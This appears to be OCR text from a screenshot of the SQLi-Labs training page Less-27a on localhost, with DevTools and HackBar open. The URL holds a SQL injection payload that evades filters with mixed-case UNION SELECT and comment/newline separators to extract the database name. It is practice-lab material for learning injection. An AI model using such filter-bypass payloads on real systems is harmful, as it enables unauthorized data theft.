 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIE
All Your 'UNION'
and
'SELECT' belong to us
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/sqli/Less-27a/index.php?id=0"UnIoN/*%0a*/SeLeCt/*%0a*/3,(database()),2||"1